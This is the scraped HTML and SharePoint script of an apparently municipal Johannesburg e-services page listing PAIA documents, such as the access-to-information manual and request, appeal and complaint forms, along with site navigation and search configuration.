tabindex="0" href="/cgis/Pages/Spatial-Data-Map.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Spatial Data Map</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/About-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/GIS-Application.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">GIS Application</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Links.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Links</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/cgis/Pages/Corporate-Geo-Informatics0805-1560.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Corporate Geo-Informatics</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Recent</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/memorials1/Forms/Thumbnails.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">memorials1</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Memorial/Forms/Thumbnails.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Memorial</span></span></a></li><li class="static selected"><a class="static selected menu-item ms-core-listMenu-item ms-displayInline ms-bold ms-core-listMenu-selected ms-navedit-linkNode" tabindex="0" href="/ESERVICES 2/Forms/AllItems.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">ESERVICES 2</span><span class="ms-hidden">Currently selected</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Review Forms/Forms/AllItems.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Review Forms</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Review  Form A  Residential/Forms/AllItems.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Review - Form A - Residential</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/eclearance/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">e-Clearance</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/eclearance/Pages/default_old.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/joburg/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">joburg</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/joburg/eservices/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">eservices</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Whatis-new.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What&#39;s new</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/Log-a-Query.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Log a Website Query</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/maps.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/MapTest.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Online Maps</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/onlinemaps/Pages/extractdownloader.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Extract Downloader</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/search/Pages/default.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Search Center</span></span></a></li>
			</ul>
		</div>
	</div>
													
													<!-- ===== STARTER: Tree view ==================================================================================== -->
													
												
													<!-- ===== STARTER: Site Contents Link ==================================================================================== -->
													
														<div class="ms-core-listMenu-verticalBox"><a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAll" accesskey="3" class="ms-core-listMenu-item ms-core-listMenu-heading" href="/_layouts/15/viewlsts.aspx"><span class="ms-splinkbutton-text">Site Contents</span></a></div>
													
												</div>
											
										
</div>
										
									</div>
								</div>		
								
								<!-- ===== STARTER: Main Content ========================================================================================== -->
								<div class="content-zone col-xs-12 col-sm-12 col-md-12 col-lg-12">
									<div id="contentBox">
										<span id="DeltaPlaceHolderMain">
											<!-- ===== STARTER: Main Placeholder gets replaced with content of the page ======================================= -->
											
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartWPQ2" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth " onkeyup="WpKeyUp(event)" onmouseup="WpClick(event)">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="3dc6434a-bf92-4c01-8834-29995adcc67b" HasPers="false" id="WebPartWPQ2" width="100%" class="" allowDelete="false" allowExport="false" style="" ><span></span><table width="100%" cellspacing="0" cellpadding="0" border="0" role="presentation" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:d="http://schemas.microsoft.com/sharepoint/dsp" xmlns:asp="http://schemas.microsoft.com/ASPNET/20" xmlns:__designer="http://schemas.microsoft.com/WebParts/v2/DataView/designer" xmlns:SharePoint="Microsoft.SharePoint.WebControls" xmlns:pcm="urn:PageContentManager" xmlns:ddwrt2="urn:frontpage:internal"><tr><td id="scriptWPQ2"></td></tr></table><div id="scriptPagingWPQ2" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:d="http://schemas.microsoft.com/sharepoint/dsp" xmlns:asp="http://schemas.microsoft.com/ASPNET/20" xmlns:__designer="http://schemas.microsoft.com/WebParts/v2/DataView/designer" xmlns:SharePoint="Microsoft.SharePoint.WebControls" xmlns:pcm="urn:PageContentManager" xmlns:ddwrt2="urn:frontpage:internal"></div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>
<div style='display:none' id='hidZone'><menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu></div>
										</span>
									</div>
								</div>
							</div>
						</div>
					</section>
					<!-- ===== STARTER: Footer Content ======================================================================================== -->
					<div class="MainFooterContainer ms-dialogHidden">
						<div class="container-marker container-fluid">
	                        <section id="PageContentFooter" class="PageContentFooterContainer ms-dialogHidden">
						        <div class="pagefooter-placeholder"></div>
						    </section>
						</div>
					</div>
				</div>
			</div>
			
			<script src="/Style Library/CoJ/JSLink/Forms/formJQuery.js"></script>
			
			<!-- ===== STARTER: Main Scrolling Body Ends Here ================================================================================= -->
			
			<!-- ===== STARTER: Needed for form stuff ========================================================================================= -->
			<div id="DeltaFormDigest">
	
				
					
				
			
</div>
		
			<!-- ===== STARTER: Hidden Placeholders =========================================================================================== -->	
		
		
				
		
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl00_ctl50_userNameReqValidator"), document.getElementById("ctl00_ctl50_passwordReqValidator"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ctl50_userNameReqValidator = document.all ? document.all["ctl00_ctl50_userNameReqValidator"] : document.getElementById("ctl00_ctl50_userNameReqValidator");
ctl00_ctl50_userNameReqValidator.controltovalidate = "ctl00_ctl50_txtuserName";
ctl00_ctl50_userNameReqValidator.focusOnError = "t";
ctl00_ctl50_userNameReqValidator.errormessage = "User Name is Required.";
ctl00_ctl50_userNameReqValidator.validationGroup = "LoginForm";
ctl00_ctl50_userNameReqValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ctl50_userNameReqValidator.initialvalue = "";
var ctl00_ctl50_passwordReqValidator = document.all ? document.all["ctl00_ctl50_passwordReqValidator"] : document.getElementById("ctl00_ctl50_passwordReqValidator");
ctl00_ctl50_passwordReqValidator.controltovalidate = "ctl00_ctl50_txtPassword";
ctl00_ctl50_passwordReqValidator.focusOnError = "t";
ctl00_ctl50_passwordReqValidator.errormessage = "Password is Required.";
ctl00_ctl50_passwordReqValidator.validationGroup = "LoginForm";
ctl00_ctl50_passwordReqValidator.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ctl50_passwordReqValidator.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;
if (typeof(_spBodyOnLoadFunctionNames) != "undefined") {
if (_spBodyOnLoadFunctionNames != null) {
_spBodyOnLoadFunctionNames.push("ExpDataViewGroupOnPageLoad");
}
}function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var offlineBtnText = '';var offlineBtnImg = '';ExecuteOrDelayUntilScriptLoaded(function() {var objStsSync = GetStssyncData('documents','Client', '', '/_layouts/15/images/menu');
if(objStsSync){ offlineBtnText = objStsSync.BtnText;
offlineBtnImg = objStsSync.BtnImagePath;
}}, 'strings.js');
window.CoreJsApiPresent = true;
window.ExecuteOrDelayUntilScriptLoaded && ExecuteOrDelayUntilScriptLoaded(function()
{
    var fnReg = JsApi.ExtensibilityManager._RegisterFilesForNamespace;
    var ns = 'SP.SPGantt.InstrumentedApi'; var api = 'GanttSharedApi.generated.js'; var shim = 'GanttApiShim.generated.js';
    RegisterSodDep(shim, api);
                                  
    fnReg(ns, api, ns + '.ClientApi', 1);
    fnReg(ns, shim, ns + '.ShimPlaceholder', 2);
}, 
                             'JsApiExtensibilityManager.js');Type.registerNamespace('SP.SPGantt.InstrumentedApi');
              SP.SPGantt.InstrumentedApi.ExecuteWithJsApiLoaded = function(fn) { var fnEx = window.ExecuteOrDelayUntilScriptLoaded && ExecuteOrDelayUntilScriptLoaded; fnEx && fnEx(function() { JsApi.ExtensibilityManager.ExecuteWithJsApisInNamespaceLoaded('SP.SPGantt.InstrumentedApi', fn); }, 'JsApiExtensibilityManager.js'); };if(typeof g_spPreFetchKeys != 'undefined'){ g_spPreFetchKeys.push('DragDrop.js'); _spBodyOnLoadFunctionNames.push('WPQRegisterDragDropUpload'); g_spDragDropUpload['WebPartWPQ2'] = new SPDragUploadInfo('WebPartWPQ2','https:\u002f\u002feservices.joburg.org.za','','{00F2043E-0A87-4374-A99B-B57797CBD535}','\u002fESERVICES 2\u002fPAIA', false, false, null, null, null, null);}g_spPreFetchKeys.push('sharing.js');g_spPreFetchKeys.push('callout.js');var g_listSearchBoxInfo = [];
                                                        var listSearchBoxWPQ2_initialParameters = new Object();
                                                        listSearchBoxWPQ2_initialParameters.wpq = "WPQ2";
                                                        listSearchBoxWPQ2_initialParameters.searchBoxConstructor=null;
                                                        listSearchBoxWPQ2_initialParameters.sodKey=null;
                                                        listSearchBoxWPQ2_initialParameters.sodFunc=null;
                                                        listSearchBoxWPQ2_initialParameters.loadInProgress=false;
                                                        listSearchBoxWPQ2_initialParameters.fullSearchSiteUrl="https://eservices.joburg.org.za";
                                                        g_listSearchBoxInfo.push(listSearchBoxWPQ2_initialParameters);
                                                        function _cUpdx63829de2201a4365a3904788f682d0a3(){var myd = null; if (typeof(datax63829de2201a4365a3904788f682d0a3) != 'undefined') {myd = datax63829de2201a4365a3904788f682d0a3;} var myc = document.getElementById('ctl00_x63829de2201a4365a3904788f682d0a3');_cUpdcx63829de2201a4365a3904788f682d0a3(myd, myc);}function _cUpdcx63829de2201a4365a3904788f682d0a3(data, ctrl){SiteLogoImagePageUpdate(ctrl, data);}
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"https://eservices.joburg.org.za","contextTitle":"Extranet","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":1001,"name":"Everything","url":"{searchcenterurl}/results.aspx","promptString":"Search everything"},{"id":1002,"name":"People","url":"{searchcenterurl}/peopleresults.aspx","promptString":"Search people"},{"id":1003,"name":"Conversations","url":"{searchcenterurl}/conversationresults.aspx","promptString":"Search conversations"},{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"searchCenterUrl":"https://eservices.joburg.org.za","showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"https://my.extranet.joburg.org.za/_layouts/15/EditProfile.aspx?Section=LanguageAndRegion\u0026UserSettingsProvider=234bf0ed%2D70db%2D4158%2Da332%2D4dfd683b4148\u0026ReturnUrl=https%3A%2F%2Feservices%2Ejoburg%2Eorg%2Eza%2FESERVICES%202%2FForms%2FAllItems%2Easpx%3FRootFolder%3D%2FESERVICES%202%2FPAIA%26FolderCTID%3D0x012000EE2A6E81AB0BB44A900C6C5A2A8D547E%26View%3D%7B3DC6434A%2DBF92%2D4C01%2D8834%2D29995ADCC67B%7D\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
g_QuickLaunchControlIds.push("zz1_TopNavigationMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz1_TopNavigationMenu = null; function init_zz1_TopNavigationMenu() { if (g_zz1_TopNavigationMenu == null) g_zz1_TopNavigationMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz1_TopNavigationMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz1_TopNavigationMenu, 'SP.Core.js');

                    ExecuteOrDelayUntilScriptLoaded(
                        function() 
                        {
                            if ($isNull($find('ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr')))
                            {
                                var sb = $create(Srch.SearchBox, {"delayLoadTemplateScripts":true,"messages":[],"queryGroupNames":["Default"],"renderTemplateId":"~sitecollection/_catalogs/masterpage/Display Templates/Search/Control_SearchBox.js","resultsPageAddress":"/Pages/SearchResults.aspx","serverInitialRender":true,"showDataErrors":true,"states":{},"tryInplaceQuery":false}, null, null, $get("ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr"));
                                sb.activate('Search...', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sbox', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_sboxdiv', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_NavButton', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_AutoCompList', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_NavDropdownList', 'ctl00_PlaceHolderSearchArea_g_8cc6bde7_2709_4a41_86b2_8d97bb8a06a6_csr_SearchLink', 'ms-srch-sbprogress', 'ms-srch-sb-prompt ms-helperText');
                            }
                        }, 'Search.ClientControls.js');
document.getElementById('ctl00_ctl50_userNameReqValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ctl50_userNameReqValidator'));
}

document.getElementById('ctl00_ctl50_passwordReqValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ctl50_passwordReqValidator'));
}
g_QuickLaunchControlIds.push("zz6_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz6_V4QuickLaunchMenu = null; function init_zz6_V4QuickLaunchMenu() { if (g_zz6_V4QuickLaunchMenu == null) g_zz6_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz6_V4QuickLaunchMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz6_V4QuickLaunchMenu, 'SP.Core.js');
var WPQ2ListData = { "Row" : 
[{
"ID": "11",
"PermMask": "0x1000031041",
"FSObjType": "0",
"HTML_x0020_File_x0020_Type": "",
"File_x0020_Type": "pdf",
"File_x0020_Type.mapapp": "",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapcon": "AdobeAcrobat.OpenDocuments",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapico": "icpdf.png",
"serverurl.progid": "",
"ServerRedirectedEmbedUrl": "",
"File_x0020_Type.progid": "",
"File_x0020_Type.url": "FALSE",
"FileRef": "\u002fESERVICES 2\u002fPAIA\u002fAmendments on E-Services Nov 22.pdf",
"FileLeafRef": "Amendments on E-Services Nov 22.pdf",
"CheckoutUser": "",
"CheckedOutUserId": "",
"IsCheckedoutToLocal": "0",
"Created_x0020_Date.ifnew": "",
"ContentTypeId": "0x0101007E969F844DAC454E9089A361A7D7F474",
"Modified": "11\u002f23\u002f2022 12:09 PM",
"Modified.FriendlyDisplay": "0|November 23, 2022",
"Editor": [{"id":"157704","title":"Keikanetswe Teme","picture":""}]
}
,{
"ID": "7",
"PermMask": "0x1000031041",
"FSObjType": "0",
"HTML_x0020_File_x0020_Type": "",
"File_x0020_Type": "pdf",
"File_x0020_Type.mapapp": "",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapcon": "AdobeAcrobat.OpenDocuments",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapico": "icpdf.png",
"serverurl.progid": "",
"ServerRedirectedEmbedUrl": "",
"File_x0020_Type.progid": "",
"File_x0020_Type.url": "FALSE",
"FileRef": "\u002fESERVICES 2\u002fPAIA\u002fCOJ PAIA Manual English ( AUG 2022 ).pdf",
"FileLeafRef": "COJ PAIA Manual English ( AUG 2022 ).pdf",
"CheckoutUser": "",
"CheckedOutUserId": "",
"IsCheckedoutToLocal": "0",
"Created_x0020_Date.ifnew": "",
"ContentTypeId": "0x0101007E969F844DAC454E9089A361A7D7F474",
"Modified": "11\u002f23\u002f2022 12:09 PM",
"Modified.FriendlyDisplay": "0|November 23, 2022",
"Editor": [{"id":"157704","title":"Keikanetswe Teme","picture":""}]
}
,{
"ID": "8",
"PermMask": "0x1000031041",
"FSObjType": "0",
"HTML_x0020_File_x0020_Type": "",
"File_x0020_Type": "docx",
"File_x0020_Type.mapapp": "ms-word",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapcon": "SharePoint.OpenDocuments",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapico": "icdocx.png",
"serverurl.progid": "",
"ServerRedirectedEmbedUrl": "",
"File_x0020_Type.progid": "SharePoint.OpenDocuments.3",
"File_x0020_Type.url": "FALSE",
"FileRef": "\u002fESERVICES 2\u002fPAIA\u002fFORM 2 - Request Form.docx",
"FileLeafRef": "FORM 2 - Request Form.docx",
"CheckoutUser": "",
"CheckedOutUserId": "",
"IsCheckedoutToLocal": "0",
"Created_x0020_Date.ifnew": "",
"ContentTypeId": "0x0101007E969F844DAC454E9089A361A7D7F474",
"Modified": "11\u002f23\u002f2022 12:09 PM",
"Modified.FriendlyDisplay": "0|November 23, 2022",
"Editor": [{"id":"157704","title":"Keikanetswe Teme","picture":""}]
}
,{
"ID": "9",
"PermMask": "0x1000031041",
"FSObjType": "0",
"HTML_x0020_File_x0020_Type": "",
"File_x0020_Type": "docx",
"File_x0020_Type.mapapp": "ms-word",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapcon": "SharePoint.OpenDocuments",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapico": "icdocx.png",
"serverurl.progid": "",
"ServerRedirectedEmbedUrl": "",
"File_x0020_Type.progid": "SharePoint.OpenDocuments.3",
"File_x0020_Type.url": "FALSE",
"FileRef": "\u002fESERVICES 2\u002fPAIA\u002fFORM 4 - Internal Appeal.docx",
"FileLeafRef": "FORM 4 - Internal Appeal.docx",
"CheckoutUser": "",
"CheckedOutUserId": "",
"IsCheckedoutToLocal": "0",
"Created_x0020_Date.ifnew": "",
"ContentTypeId": "0x0101007E969F844DAC454E9089A361A7D7F474",
"Modified": "11\u002f23\u002f2022 12:09 PM",
"Modified.FriendlyDisplay": "0|November 23, 2022",
"Editor": [{"id":"157704","title":"Keikanetswe Teme","picture":""}]
}
,{
"ID": "10",
"PermMask": "0x1000031041",
"FSObjType": "0",
"HTML_x0020_File_x0020_Type": "",
"File_x0020_Type": "docx",
"File_x0020_Type.mapapp": "ms-word",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapcon": "SharePoint.OpenDocuments",
"HTML_x0020_File_x0020_Type.File_x0020_Type.mapico": "icdocx.png",
"serverurl.progid": "",
"ServerRedirectedEmbedUrl": "",
"File_x0020_Type.progid": "SharePoint.OpenDocuments.3",
"File_x0020_Type.url": "FALSE",
"FileRef": "\u002fESERVICES 2\u002fPAIA\u002fFORM 5 - Complaint Form.docx",
"FileLeafRef": "FORM 5 - Complaint Form.docx",
"CheckoutUser": "",
"CheckedOutUserId": "",
"IsCheckedoutToLocal": "0",
"Created_x0020_Date.ifnew": "",
"ContentTypeId": "0x0101007E969F844DAC454E9089A361A7D7F474",
"Modified": "11\u002f23\u002f2022 12:09 PM",
"Modified.FriendlyDisplay": "0|November 23, 2022",
"Editor": [{"id":"157704","title":"Keikanetswe Teme","picture":""}]
}
],"FirstRow" : 1,
"LastRow" : 5
,"FilterLink" : "?RootFolder=%2FESERVICES%202%2FPAIA&FolderCTID=0x012000EE2A6E81AB0BB44A900C6C5A2A8D547E&"
,"ForceNoHierarchy" : "1"
,"HierarchyHasIndention" : ""

};var WPQ2SchemaData = { "Field": [ 
{"Name": "DocIcon",
"FieldType": "Computed",
"RealFieldName": "DocIcon",
"DisplayName": "Type",
"ID": "081c6e4c-5c14-4f20-b23e-1a71ceb6a67c",
"ReadOnly": "TRUE",
"ClassInfo": "Icon",
"Type": "Computed",
"AllowGridEditing": "FALSE"}
,{"Name": "LinkFilename",
"FieldType": "Computed",
"RealFieldName": "FileLeafRef",
"DisplayName": "Name",
"ID": "5cc6dc79-3710-4374-b433-61cb4a686c12",
"ClassInfo": "Menu",
"Type": "Computed",
"Filterable": "FALSE",
"listItemMenu": "TRUE",
"CalloutMenu": "TRUE",
"AllowGridEditing": "TRUE"}
,{"Name": "Modified",
"FieldType": "DateTime",
"RealFieldName": "Modified",
"DisplayName": "Modified",
"ID": "28cf69c5-fa48-462a-b5cd-27b6f9d2bd5f",
"ReadOnly": "TRUE",
"Type": "DateTime",
"AllowGridEditing": "FALSE"}
,{"Name": "Editor",
"FieldType": "User",
"RealFieldName": "Editor",
"DisplayName": "Modified By",
"ID": "d31655d1-1d5b-4511-95a1-7a09e9b75bf2",
"ReadOnly": "TRUE",
"ImnHeader": "TRUE",
"DefaultRender": "1",
"Type": "User",
"AllowGridEditing": "FALSE"}
],"LCID" : "1033","Userid" : ""
,"PagePath" : "/ESERVICES%202/Forms/AllItems.aspx"
,"ShowWebPart" : ""
,"View" : "{3DC6434A-BF92-4C01-8834-29995ADCC67B}"
